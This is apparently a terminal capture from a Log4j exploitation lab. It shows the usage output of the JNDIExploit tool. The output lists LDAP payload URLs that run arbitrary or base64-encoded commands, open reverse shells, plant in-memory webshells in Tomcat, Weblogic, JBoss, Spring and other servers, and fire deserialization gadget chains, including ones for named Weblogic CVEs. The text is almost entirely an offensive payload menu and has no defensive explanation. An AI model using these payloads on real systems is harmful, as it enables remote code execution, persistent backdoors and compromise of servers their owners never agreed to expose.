 [root@VM-16-14-centos log4j]# java -jar JNDIExploit-1.3-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
ldap://0.0.0.0:1389/Basic/Command/[cmd]
ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Basic/TomcatEcho
ldap://0.0.0.0:1389/Basic/SpringEcho
ldap://0.0.0.0:1389/Basic/WeblogicEcho
ldap://0.0.0.0:1389/Basic/TomcatMemshell1
ldap://0.0.0.0:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/Basic/JettyMemshell
ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
ldap://0.0.0.0:1389/Basic/JBossMemshell
ldap://0.0.0.0:1389/Basic/WebsphereMemshell
ldap://0.0.0.0:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://0.0.0.0:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Deserialization/URLDNS/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://0.0.0.0:1389/Deserialization/C3P0/SpringEcho
ldap://0.0.0.0:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://0.0.0.0:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells